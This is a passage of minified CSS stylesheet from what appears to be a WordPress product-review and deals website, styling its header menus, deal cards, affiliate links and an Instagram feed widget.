(min-width:1201px){.ast-container{max-width:1040px}}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu{border-top-width:0;border-bottom-width:0;border-right-width:0;border-left-width:0;border-style:solid}@media (max-width:544px){.ast-search-box.full-screen .ast-search-wrapper .large-search-text{display:none}.ast-search-box.full-screen .ast-search-wrapper .search-field,.ast-search-box.full-screen .ast-search-wrapper .search-submit{font-size:1.6em}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}}.ast-header-sticked .ast-header-search .ast-search-menu-icon .search-field::placeholder,.ast-header-sticked .ast-header-search .search-field{color:unset}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section=section-header-mobile-trigger] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#197b30}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section=section-header-mobile-trigger] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:0 0}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading>.menu-link{font-weight:700;font-size:1em}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-weight:600;font-size:1em}.ast-desktop .menu-link>.icon-arrow:first-child,.ast-header-break-point .main-header-menu>.menu-item>.menu-link .icon-arrow,.ast-header-break-point .menu-text+.icon-arrow{display:none}.ast-builder-menu-1 .main-header-menu .sub-menu{background:#f8f8f8}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{color:#000}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-item>.ast-menu-toggle{color:#000}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-item .menu-link:hover{color:#197b30;background:#f8f8f8}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-item:hover>.ast-menu-toggle{color:#000}html{overflow-x:hidden}.entry-content h1,h1{font-family:jost,'trebuchet ms',Arial,sans-serif!important}.ast-desktop .main-header-menu:not(#ast-hf-mobile-menu) .sub-menu{text-align:left}.ast-desktop .main-header-menu:not(#ast-hf-mobile-menu) #menu-item-14888 .sub-menu{padding:15px}.ast-builder-menu-1 #menu-item-124246.menu-item>.menu-link{color:#fecc4d}.ast-builder-menu-1 #menu-item-124246.menu-item:hover>.menu-link{background:#fecc4d;color:#000}@media(max-width:768px){.ast-builder-menu-1 .main-header-menu .menu-item-124246.menu-item>.menu-link{background:#fecc4d;color:#000}}#ast-desktop-header .site-header-primary-section-right{width:100px}.toc_toggle a,.toc_toggle a:hover{color:#fff;text-decoration:none}p:empty{display:none}.header-main-layout-1 .main-navigation,.header-main-layout-1 .main-navigation>ul{width:100%}.header-main-layout-1 .main-navigation ul{justify-content:center!important}.header-main-layout-1 .main-navigation ul li:first-child{margin-left:auto}.header-main-layout-1 .ast-main-header-bar-alignment{flex-grow:1;margin-left:0}.header-main-layout-1 .main-header-bar-navigation{text-align:center}.main-header-menu>.menu-item>.menu-link{font-weight:600}.page .entry-content p a,.post .entry-content p a{font-weight:600}.button.large{background:#d9581a;line-height:40px}.button.large:hover{background:#197b30}.gform_wrapper{margin:0}body .gform_wrapper ul li.gfield{margin-top:0}body .gform_wrapper .top_label div.ginput_container{margin-top:0}.gform_wrapper li.hidden_label input{margin-top:0}.gform_confirmation_message_3{color:#fff}.author-gravatar img{border-radius:50%}.author-name{padding:0 1em .5em 0}.ck_ratings_holder{width:100%}.single-post .ck_ratings_holder{border-top:1px solid #ddd!important;padding-top:3em!important;margin-top:3em!important}input[type=search]:focus{outline:0!important}@media all and (max-width:768px){.single-post .ck_ratings_holder{padding-top:2em!important;margin-top:2em!important}}#ast-mobile-header{border-bottom:3px solid #197b30}#ast-desktop-header .ast-container{max-width:1040px!important}@media(min-width:769px){#masthead .site-below-header-wrap.ast-container{max-width:1040px;padding:0 0 0 3px}#masthead .site-header-below-section-center.site-header-section.ast-flex.ast-grid-section-center,.site-header-primary-section-center.site-header-section.ast-flex.ast-grid-section-center{justify-content:flex-start}.ast-builder-grid-row.ast-grid-center-col-layout{grid-template-columns:1fr minmax(auto,1040px) 1fr}.site-header-primary-section-center.site-header-section.ast-flex.ast-grid-section-center{padding-left:20px}.ast-builder-layout-element.ast-header-search{width:100%;max-width:886px}.ast-inline-search.ast-search-menu-icon{width:100%}.ast-inline-search label,.site-header .ast-inline-search.ast-search-menu-icon .search-field{width:100%}}:root{--swiper-navigation-color:#fff;--swiper-theme-color:#fff}@media only screen and (max-width:1169px){.actions{display:inline-flex;flex-wrap:wrap;align-items:center}.actions p{width:100%}.actions select{width:50%}}.no-js .actions{display:none}.no-js .cd-products-table .top-info{height:145px}@media only screen and (min-width:1170px){.no-js .cd-products-table .top-info{height:248px}}.no-js .cd-products-columns .check{display:none}.single-post .entry-header{display:flex;flex-wrap:wrap;max-width:1000px;margin:0 auto}ol,ul:not(.multi-author-list):not(.cd-products-columns):not(.features-list):not(.main-header-menu):not(.menu):not(.cat-featured-posts):not(.toc_list):not(.sub-menu):not(.hero-article):not(.home-top-products):not(.ast-flex):not(.home-authors-list):not(.ast-row):not(.cd-features-list):not(.product-tabs):not(.tested-stats-list):not(.prices_ul){margin-top:1.5em;margin-left:1.6em}ol>li>ul{margin-top:0!important}ol li::marker,ul:not(.cd-products-columns):not(.features-list):not(.main-header-menu):not(.menu):not(.cat-featured-posts):not(.toc_list):not(.sub-menu):not(.prices_ul) li::marker{color:#d9581a;font-weight:700}.page-template-default:not(.home) .entry-content{max-width:1000px;margin:0 auto}#bio_ep .pop-up-text p,.page-template-default:not(.home):not(.page-id-28):not(.page-id-27):not(.page-id-25494) .entry-content li,.page-template-default:not(.home):not(.page-id-28):not(.page-id-27):not(.page-id-25494) .entry-content p,.single-post .entry-content .main-content>p:not(.cat-featured-posts):not(.rmp-heading):not(.rmp-rating-widget__hover-text):not(.rmp-rating-widget__msg),.single-post .entry-content ol li,.single-post .entry-content ul:not(.toc_list):not(.cat-featured-posts):not(.products_nav_ul):not(.multi-author-list) li{font-size:20px;line-height:1.6}.single-post .entry-content ol li{margin-bottom:10px}.subcategories-img ul{margin-bottom:0!important;list-style:none!important}.subcategories-img ul li{padding-bottom:40px}.txtover{position:relative;text-align:center}.txtover img{opacity:.7;transition:.3s all}.txtover figcaption{position:absolute;top:50%;transform:translateY(-50%);width:100%;font-weight:600;color:#000;font-size:2em;line-height:1;transition:.3s all}a:hover .txtover figcaption{color:#00e!important}a:hover .txtover img{opacity:.3}.actions,.actions *{margin:0;padding:0;position:relative;box-sizing:border-box}.actions p{margin:0}.actions{margin:0 0 1em;position:relative;display:inline-block}.actions select{background-color:#f9f9f9;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;height:40px;padding:0 28px 0 8px;border:1px solid #e6e6e6;outline:0;border-radius:0;background:url([data-uri]) no-repeat,#fff;background-position:94% 50%;background-size:8px;line-height:2}.actions select:active,.actions select:focus{outline:0;box-shadow:none}#toc_container .toc_toggle a,.secondary-contents .toc_toggle a{color:#3a3a3a!important;text-decoration:none!important}#toc_container .toc_toggle a:hover,.secondary-contents .toc_toggle a:hover{color:#3a3a3a;text-decoration:none}@media all and (max-width:768px){.page-template-default:not(.home):not(.page-id-28):not(.page-id-27):not(.page-id-25494) .entry-content li{margin-bottom:.5em!important}.subcategories-img ul{margin-left:-10px!important;margin-right:-10px!important}.subcategories-img ul li{padding-left:10px!important;padding-right:10px!important;padding-bottom:20px}.single-post #primary{margin-top:0!important}}.home-top-section{margin-bottom:3em}.home-top-section-expanded{justify-content:center}.home-top-reviews h4,.home-top-section h4:not(.hero_price){color:#d9581a;text-transform:uppercase;font-size:1.1em;margin-bottom:10px;border-bottom:1px solid #ddd!important;padding-bottom:10px}.home-how-to,.home-trending{width:320px;padding-top:20px}.home-trending ol{margin:0;list-style-position:inside;color:#000;font-weight:600}.home-trending li{margin-bottom:10px}.home-trending ol a{color:#000;font-weight:600;line-height:1.3}.home-trending ::marker{color:#197b30}.home-trending ol a:hover{color:#00e}.home-latest{margin-top:40px}.home-this-month{width:1040px;padding:20px;margin:0 40px}.home-this-month .hero-article li a p{margin-top:20px;font-size:2em}.home-top-section .cat-featured-posts li{width:100%}.home-top-reviews{padding-top:20px;margin-top:20px}.home-top-reviews h4 a{color:#d9581a;display:block}.home-top-reviews h4 a:hover{color:#00e}.home-top-reviews ul{list-style:none;margin:0;justify-content:space-between}.home-top-reviews li{width:calc(20% - 20px);font-weight:600;line-height:1.3;margin-bottom:20px}.home-top-reviews li a p{margin:10px 0 0!important}@media all and (max-width:1750px){.home-this-month{margin:0}.home-how-to,.home-trending{width:100%;max-width:1040px;padding:20px}.home-trending ol{display:flex;flex-wrap:wrap}.home-trending ol li{width:33%}.home-trending .home-latest ol li{width:50%}.home-how-to ul{display:flex;flex-wrap:wrap}.home-how-to ul li{width:32%!important}.home-this-month{order:0}.home-trending{order:1}.home-how-to{order:2}}@media all and (max-width:768px){.home-trending .home-latest ol li,.home-trending ol li{width:100%}.home-top-reviews li{width:calc(50% - 10px);margin-bottom:10px}.home-how-to ul li{width:49%!important}.home-how-to ul li:last-of-type,.home-top-reviews li:last-of-type{margin-left:auto;margin-right:auto}}.ast-flex-expand{margin-left:-20px;margin-right:-20px}#home-hero h1{font-size:42px;font-size:2.625rem}.home-form-section{background:#197b30;padding:2%}.home-form-section .cat-header h3{color:#fff;margin-bottom:1em}#field_3_3 button{background:#ffc53a;border-color:#ffc53a;color:#000;height:2.5rem;padding:0 1rem;font-size:1rem;display:block;width:100%}.home-wwd-section{padding-top:3em}.wwd-content{margin-right:2em;flex:2}.wwd-content p{font-size:1.2em;color:#000}.tested-stats{border:5px solid #d9581a;padding:1em 1.5em;box-shadow:0 3px 15px rgba(0,0,0,.2);margin:0;text-align:center}.tested-stats h5{margin-bottom:1em}.tested-stats ul{list-style:none;margin:0}.tested-stats ul li{margin-bottom:1em}.tested-stats ul li:last-of-type{margin-bottom:0}.stat-number{display:inline-block;font-weight:600;background:#197b30;color:#fff;border-radius:10px;font-size:30px;padding:0 10px}.stat-text{display:block;text-transform:uppercase;font-weight:600}#sbi_images{width:calc(100% + 10px)!important;margin-left:-5px;overflow:hidden}#sb_instagram #sbi_images .sbi_item{padding:5px!important}.dg-yt-header{margin-top:0;margin-bottom:15px}.dg-yt-header_img{position:relative}.dg-yt-profile-link{align-items:center}.dg-yt-brand-hover{position:absolute;width:100%;top:0;bottom:0;left:0;text-align:center;color:#fff;background:rgba(0,0,0,.75);-moz-opacity:0;-khtml-opacity:0;opacity:0;border-radius:40px;transition:opacity .2s}.dg-yt-brand-hover i{position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px;width:24px;height:24px;font-size:24px}.dg-yt-profile-link:hover .dg-yt-brand-hover{opacity:1}.dg-yt-avatar{margin:0!important;padding:0!important;border:none!important;-moz-border-radius:40px;-webkit-border-radius:40px;border-radius:40px}.dg-yt-header_text{margin-left:10px}.dg-yt-header_text h3{font-size:16px;line-height:1.3;margin-bottom:0!important}.dg-yt-profile-link:hover .dg-yt-header_text h3{color:#d9581a}.dg-yt-profile-link,.dg-yt-profile-link:active,.dg-yt-profile-link:focus,.dg-yt-profile-link:hover{outline:0}.video-wrap{position:relative;max-width:700px;width:100%;margin:0 5px;flex:1}.video-wrap .placeholder{max-width:700px;width:100%}.video-wrap .play-btn{position:absolute;max-width:700px;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%);line-height:1;text-align:center;color:rgba(255,255,255,.7);transition:color .2s ease}.video-wrap .play-btn:focus,.video-wrap .play-btn:hover{color:#fff;cursor:pointer}.play-btn::after{display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-family:"font awesome 5 pro";font-weight:900;font-size:60px;content:"\f04b";padding-top:20px;padding-left:10px}.all-cats h3,.all-cats h3 a{color:#d9581a!important;font-size:1.3em}.all-cats h3.center{text-align:center}.text-categories{margin:0;list-style:none;justify-content:flex-start;text-align:center}.text-categories.home-authors-list{margin-top:10px}.text-categories.home-authors-list .author-gravatar{text-align:center}.text-categories li{margin-bottom:1em}.text-categories li img{border-radius:50%}.text-categories li a{color:#000}.text-categories li a:hover{color:#00e}#home-hero{background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;padding:2% 0!important;margin:0!important;border:none!important}#home-hero .background-overlay{height:100%;width:100%;top:0;left:0;position:absolute;background-color:rgba(255,255,255,.8)}#home-hero .ast-container{position:relative}#home-hero .cat-blurb{color:#000}.home .home-category-section{border-top:1px solid #ddd!important;border-bottom:1px solid #ddd!important;padding-top:3em!important;margin-bottom:3em!important;margin-top:3em!important}.home-category-section.no-bottom-b{border-bottom:0!important}.home-category-section.no-bottom-m{margin-bottom:0!important}.home-category-section.ast-container{padding-left:0;padding-right:0}.home-category-section.fw-section>.ast-container{padding-left:0;padding-right:0}.home-category-section .cat-blurb{font-size:1.2em;margin-bottom:1em}.home .text-categories .single-item{width:25%}.cat-featured-posts,.hero-article{margin-left:0;margin-bottom:0;list-style:none}.cat-featured-posts li{width:32%}.cat-featured-posts li{margin-bottom:1em;margin-right:2%}.cat-featured-posts li:nth-of-type(3n){margin-right:0}.cat-featured-posts li a,.hero-article li a{display:block;color:#000}.cat-featured-posts li a p,.hero-article li a p{color:#000;font-weight:600;line-height:1.3;margin-top:10px;font-size:1.1em}.cat-featured-posts li a:hover p,.hero-article li a:hover p{color:#00e}.cat-featured-posts li p,.hero-article li p{margin-bottom:0}.cat-featured-posts li p small,.hero-article li p small{margin-right:10px;color:#197b30}.home-category-section h3,.home-wwd-section h3{color:#000;margin-bottom:10px}@media all and (max-width:768px){.txtover figcaption{font-size:1.7em}.home-category-section .cat-blurb,.home-category-section .cat-blurb-wide{width:100%}.home-category-section.ast-container,.home-category-section.fw-section>.ast-container{padding-left:20px;padding-right:20px}.cat-featured-posts li{width:49%}.cat-featured-posts li{margin-right:1%}.cat-featured-posts li:last-of-type{margin-right:0}.cat-featured-posts li{margin-bottom:1em;padding-bottom:1em}.no-last-border .cat-featured-posts li:last-of-type{border-bottom:none!important}.text-categories li{width:30%}.wwd-content{flex:auto;margin-right:0}.tested-stats{margin-bottom:3em}.dg-insta-container{width:100%;overflow-x:auto}#sb_instagram{margin-bottom:10px!important}#sbi_images{width:1720px!important}.video-wrap{flex:1 1 100%;margin:0 0 1em}.home-category-section.home-intro-section .author-name{width:100%;padding-right:0}}.author-name h4{margin-bottom:0}@media(max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row>:first-child{grid-column:auto!important}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row>:last-child{grid-column:1/-1!important}.text-categories.home-authors-list .author-gravatar .author-name{width:100%;white-space:break-spaces;margin:0 auto;line-height:1.3;margin-top:5px}.text-categories.home-authors-list{text-align:center}#home-hero .background-overlay{opacity:1}.cat-featured-posts li{width:100%}.author-name{width:100%;padding-right:0;padding-bottom:0}}@media all and (max-width:1040px){.ast-flex-expand{margin-left:0;margin-right:0}}@media all and (max-width:641px){.home-form-section{padding:1em}}@media all and (max-width:640px){.sbi_item:last-of-type{display:none}}.other_retailers_positioner{position:absolute;width:calc(100% - 199px - (calc(50% - 200px)));bottom:0;margin:0 calc(50% - 250px) 0 250px}.dropdown{position:relative;margin:0 auto;width:100%}@media all and (max-width:768px){.other_retailers_positioner{position:relative;width:100%;text-align:center;margin:0}}#bio_ep{width:700px;text-align:center!important;height:auto!important;font-family:jost,sans-serif!important}#bio_ep_close{position:relative;left:0;margin:0;width:100%;display:block;background:0 0;color:#000;border-radius:0;font-weight:400;text-decoration:underline;margin-top:1em}#bio_ep .pop-up-text{padding:1em 0}#bio_ep .pop-up-text h3{color:#197b30;margin-bottom:10px}#bio_ep .pop-up-text p{margin-bottom:1em}#bio_ep .pop-up-text .button{background-color:#fcb900;color:#3a3a3a;text-transform:uppercase;font-weight:600;width:fit-content;font-size:1.2em;display:inline-block}#bio_ep .pop-up-text .button:hover{background:#197b30;color:#fff}.master_cta{text-align:center;background:#de0a16;color:#fff;font-weight:700;border-radius:50px;padding:5px 10px;width:200px;max-width:100%;display:inline-block;transition:all .2s linear 0s;position:relative;font-size:19.200000762939453px}a[href*=amazon]:not(.master_cta):not(.fp-table__link-label-item),a[href*=awin]:not(.master_cta):not(.fp-table__link-label-item){color:#de0a16;position:relative}a[href*=amazon]:hover:not(.master_cta):not(.fp-table__link-label-item),a[href*=awin]:hover:not(.master_cta):not(.fp-table__link-label-item){text-decoration:underline}.master_cta:before{content:"\f178";font-family:"font awesome 5 pro";font-weight:700;font-size:15px;position:absolute;display:flex;align-items:center;justify-content:center;right:0;top:0;opacity:0;height:100%;width:40px;transition:all .2s linear 0s}.master_cta:hover{transform:scale(1.05);background:#ad0811;color:#fff}.master_cta:hover:before{opacity:1;text-indent:0}.product-list .product-title{margin-bottom:15px}.product-list .product-title h4{font-size:17px}.product-list .product-title h4 a{font-size:20px;color:#de0a16}.product-list .product-title h4 a:hover{text-decoration:underline;color:#de0a16}.deals-page-content .all-products-container{width:80%;order:1}body.home .deals-page-content .all-products-container{width:100%;order:initial}.deals-page-content .all-products-container .list{justify-content:space-between}.deals-page-content .all-products-container .list::after{content:"";width:calc(33% - 20px)}.deals-page-content .all-products-container .deals_page_product{width:calc(33% - 20px);border:5px solid #ddd;padding:2em 1em;border-radius:10px;background:#fff;text-align:center;display:flex;flex-direction:column;position:relative;margin:0 0 30px;transition:all .3s;justify-content:flex-start;align-items:center}body.home .deals-page-content .all-products-container .deals_page_product{margin:0}.deals-page-content .all-products-container .deals_page_product:hover{border:5px solid #197b30;box-shadow:0 3px 5px rgba(0,0,0,.15)}.deals-page-content .all-products-container .deals_page_product:hover img{transform:scale(1.05)}.deals-page-content .all-products-container .deals_page_product img{transition:all .3s}.deals-page-content .all-products-container .deals_page_product .product_label{position:absolute;top:5px;right:5px;padding:.3em .6em .4em;font-weight:600;line-height:1;color:#fff;background-color:#197b30;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;box-shadow:0 3px 5px rgba(0,0,0,.15);z-index:10;font-size:.8em}.deals-page-content .all-products-container .deals_page_product .product_label a{color:#fff}.deals-page-content .all-products-container .deals_page_product .product_label a:hover{color:#fff;text-decoration:none}.deals-page-content .all-products-container .deals_page_product h6{font-weight:600;font-size:1em;line-height:1.3}.hero-offer h4.hero_price{font-weight:600;line-height:1;margin:20px 0}.on-sale .hero-offer h4.hero_price{color:#197b30}h4.hero_price small{font-weight:400;font-size:.6em;text-decoration:line-through;color:#3a3a3a}.free_delivery_price{width:100%;text-transform:uppercase;display:block;font-size:14.399999618530273px;text-decoration:none!important;color:#3a3a3a}.deals-page-content .all-products-container .deals_page_product .master_cta{margin-top:auto}.deals-page-content .filters{width:20%;padding-right:2.5em;order:0}.comparison-content .mv-ad-box{margin-bottom:60px}@media all and (max-width:1024px){.deals-page-content .all-products-container{width:100%;order:1}.deals-page-content .filters{width:100%;padding-right:0;order:0}.deals-page-content .all-products-container .deals_page_product{width:100%}body.home .deals-page-content .all-products-container .deals_page_product{margin:0 0 30px}}@media(max-width:860px){.product-list .product-title h4{font-size:13px;display:block;line-height:20px}.product-list .product-title h4 a{font-size:15px}.product-list .product-title h4 .list-hyphen{display:none}}:where(body,iframe,pre,img,svg,video,canvas,select){max-width:100%;overflow:auto;word-break:break-word}@media only screen and (max-width:359px){.ast-container{padding-left:10px!important;padding-right:10px!important}.ast-row{max-width:100%!important}}@media only screen and (max-width:425px){.main-content{width:100%!important}}#masthead .ast-header-sticked .site-logo-img .astra-logo-svg{width:200px}@media (max-width:768px){.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{top:0;right:calc(20px - .907em)}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu>.menu-item-has-children>.ast-menu-toggle{right:calc(20px - .907em)}.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu>.menu-item>.menu-link{padding-top:0;padding-bottom:0;padding-left:30px;padding-right:20px}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children>.ast-menu-toggle{top:0;right:calc(20px - .907em)}#masthead .ast-header-sticked .site-logo-img .astra-logo-svg{width:px}}@media (max-width:544px){#masthead .ast-header-sticked .site-logo-img .astra-logo-svg{width:px}}#gform_wrapper_3 .gform_footer{visibility:hidden;position:absolute;left:-100vw}.ast-desktop .astra-megamenu-li.menu-item-23800 .astra-full-megamenu-wrapper,.ast-desktop .astra-megamenu-li.menu-item-23800 .astra-mega-menu-width-content,.ast-desktop .astra-megamenu-li.menu-item-23800 .astra-mega-menu-width-custom,.ast-desktop .astra-megamenu-li.menu-item-23800 .astra-mega-menu-width-menu-container{background-color:#f8f8f8}.ast-desktop .astra-megamenu-li.menu-item-16112 .astra-full-megamenu-wrapper,.ast-desktop .astra-megamenu-li.menu-item-16112 .astra-mega-menu-width-content,.ast-desktop .astra-megamenu-li.menu-item-16112 .astra-mega-menu-width-custom,.ast-desktop .astra-megamenu-li.menu-item-16112 .astra-mega-menu-width-menu-container{background-color:#f8f8f8}.ast-desktop .astra-megamenu-li.menu-item-23812 .astra-full-megamenu-wrapper,.ast-desktop .astra-megamenu-li.menu-item-23812 .astra-mega-menu-width-content,.ast-desktop .astra-megamenu-li.menu-item-23812 .astra-mega-menu-width-custom,.ast-desktop .astra-megamenu-li.menu-item-23812 .astra-mega-menu-width-menu-container{background-color:#f8f8f8}.ast-desktop .astra-megamenu-li.menu-item-16138 .astra-full-megamenu-wrapper,.ast-desktop .astra-megamenu-li.menu-item-16138 .astra-mega-menu-width-content,.ast-desktop .astra-megamenu-li.menu-item-16138 .astra-mega-menu-width-custom,.ast-desktop .astra-megamenu-li.menu-item-16138 .astra-mega-menu-width-menu-container{background-color:#f8f8f8}.ast-desktop .astra-megamenu-li.menu-item-23924 .astra-full-megamenu-wrapper,.ast-desktop .astra-megamenu-li.menu-item-23924 .astra-mega-menu-width-content,.ast-desktop .astra-megamenu-li.menu-item-23924 .astra-mega-menu-width-custom,.ast-desktop .astra-megamenu-li.menu-item-23924 .astra-mega-menu-width-menu-container{background-color:#f8f8f8}#sb_instagram{width:100%;margin:0 auto;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb_instagram:after{content:"";display:table;clear:both}#sb_instagram.sbi_fixed_height{overflow:hidden;overflow-y:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb_instagram #sbi_images{width:100%;float:left;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb_instagram .sbi_header_link{-webkit-box-shadow:none;box-shadow:none}#sb_instagram .sbi_header_link:hover{border:none}#sb_instagram #sbi_images .sbi_item{display:inline-block;float:left;vertical-align:top;zoom:1;padding:inherit!important;margin:0!important;text-decoration:none;opacity:1;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease}#sb_instagram #sbi_images .sbi_item.sbi_transition{opacity:0}#sb_instagram.sbi_col_1 #sbi_images .sbi_item{width:100%}#sb_instagram.sbi_col_2 #sbi_images .sbi_item{width:50%}#sb_instagram.sbi_col_3 #sbi_images .sbi_item{width:33.33%}#sb_instagram.sbi_col_4 #sbi_images .sbi_item{width:25%}#sb_instagram.sbi_col_5 #sbi_images .sbi_item{width:20%}#sb_instagram.sbi_col_6 #sbi_images .sbi_item{width:16.66%}#sb_instagram.sbi_col_7 #sbi_images .sbi_item{width:14.28%}#sb_instagram.sbi_col_8 #sbi_images .sbi_item{width:12.5%}#sb_instagram.sbi_col_9 #sbi_images .sbi_item{width:11.11%}#sb_instagram.sbi_col_10 #sbi_images .sbi_item{width:10%}#sb_instagram.sbi_col_1.sbi_disable_mobile #sbi_images .sbi_item{width:100%}#sb_instagram.sbi_col_2.sbi_disable_mobile #sbi_images .sbi_item{width:50%}#sb_instagram.sbi_col_3.sbi_disable_mobile #sbi_images .sbi_item{width:33.33%}#sb_instagram.sbi_col_4.sbi_disable_mobile #sbi_images .sbi_item{width:25%}#sb_instagram.sbi_col_5.sbi_disable_mobile #sbi_images .sbi_item{width:20%}#sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images .sbi_item{width:16.66%}#sb_instagram.sbi_col_7.sbi_disable_mobile #sbi_images .sbi_item{width:14.28%}#sb_instagram.sbi_col_8.sbi_disable_mobile #sbi_images .sbi_item{width:12.5%}#sb_instagram.sbi_col_9.sbi_disable_mobile #sbi_images .sbi_item{width:11.11%}#sb_instagram.sbi_col_10.sbi_disable_mobile #sbi_images .sbi_item{width:10%}#sb_instagram .sbi_photo_wrap{position:relative}#sb_instagram .sbi_photo{display:block;text-decoration:none}#sb_instagram .sbi_photo img{width:100%;height:auto}#sb_instagram .sbi_no_js img{display:none}#sb_instagram a,#sb_instagram a:active,#sb_instagram a:focus,#sb_instagram a:hover{outline:0}#sb_instagram img{display:block;padding:0!important;margin:0!important;max-width:100%!important;opacity:1!important}#sb_instagram .sbi_link{display:none;position:absolute;bottom:0;right:0;width:100%;padding:10px 0;background:rgba(0,0,0,.5);text-align:center;color:#fff;font-size:12px;line-height:1.1}#sb_instagram .sbi_link a{padding:0 6px;text-decoration:none;color:#fff;font-size:12px;line-height:1.1;display:inline-block;vertical-align:top;zoom:1}#sb_instagram .sbi_link .sbi_lightbox_link{padding-bottom:5px}#sb_instagram .sbi_link a:focus,#sb_instagram .sbi_link a:hover{text-decoration:underline}#sb_instagram .sbi_photo_wrap:focus .sbi_link,#sb_instagram .sbi_photo_wrap:hover .sbi_link{display:block}#sb_instagram svg:not(:root).svg-inline--fa{height:1em;display:inline-block}#sb_instagram .sbi_type_carousel .sbi_playbtn,#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .sbi_playbtn,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel .fa-clone{display:block!important;position:absolute;z-index:1;color:#fff;color:rgba(255,255,255,.9);font-style:normal!important;text-shadow:0 0 8px rgba(0,0,0,.8)}#sb_instagram .sbi_type_carousel .sbi_playbtn,#sb_instagram .sbi_type_video .sbi_playbtn{z-index:2;top:50%;left:50%;margin-top:-24px;margin-left:-19px;padding:0;font-size:48px}#sb_instagram .sbi_type_carousel .fa-clone{right:12px;top:12px;font-size:24px;text-shadow:0 0 8px rgba(0,0,0,.3)}#sb_instagram .sbi_type_carousel .svg-inline--fa.fa-play,#sb_instagram .sbi_type_video .svg-inline--fa.fa-play,.sbi_type_carousel svg.fa-clone{-webkit-filter:drop-shadow(0 0 2px rgba(0,0,0,.4));filter:drop-shadow(0 0 2px rgba(0, 0, 0, .4))}#sb_instagram .sbi_loader{width:20px;height:20px;position:relative;top:50%;left:50%;margin:-10px 0 0 -10px;background-color:#000;background-color:rgba(0,0,0,.5);border-radius:100%;-webkit-animation:1s ease-in-out infinite sbi-sk-scaleout;animation:1s ease-in-out infinite sbi-sk-scaleout}#sb_instagram br{display:none}#sbi_load p{display:inline;padding:0;margin:0}#sb_instagram #sbi_load .sbi_loader{position:absolute;margin-top:-11px;background-color:#fff;opacity:1}@-webkit-keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes sbi-sk-scaleout{0%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:0}}#sb_instagram .fa-spin,#sbi_lightbox .fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}#sb_instagram .fa-pulse,#sbi_lightbox .fa-pulse{-webkit-animation:1s steps(8) infinite fa-spin;animation:1s steps(8) infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.sbi-screenreader{text-indent:-9999px!important;display:block!important;width:0!important;height:0!important;line-height:0!important;text-align:left!important;overflow:hidden!important}#sb_instagram .sb_instagram_header,.sb_instagram_header{float:left;clear:both;margin:0 0 15px;padding:0;line-height:1.2;width:100%}#sb_instagram .sb_instagram_header a,.sb_instagram_header a{float:left;display:block;min-width:100%;text-decoration:none;transition:color .5s ease}.sb_instagram_header.sbi_header_outside{float:none;margin-left:auto!important;margin-right:auto!important;display:flex}.sbi_no_avatar .sbi_header_img{background:#333;color:#fff;width:50px;height:50px;position:relative}.sbi_no_avatar .sbi_header_hashtag_icon{display:block;color:#fff;opacity:.9;-webkit-transition:background .6s linear,color .6s linear;-moz-transition:background .6s linear,color .6s linear;-o-transition:background .6s linear,color .6s linear;transition:background .6s linear,color .6s linear}.sbi_no_avatar:hover .sbi_header_hashtag_icon{display:block;opacity:1;-webkit-transition:background .2s linear,color .2s linear;-moz-transition:background .2s linear,color .2s linear;-o-transition:background .2s linear,color .2s linear;transition:background .2s linear,color .2s linear}@media all and (min-width:480px){#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_img,.sb_instagram_header.sbi_medium .sbi_header_img{width:80px;height:80px;border-radius:40px}#sb_instagram .sb_instagram_header.sbi_medium .sbi_header_img img,.sb_instagram_header.sbi_medium 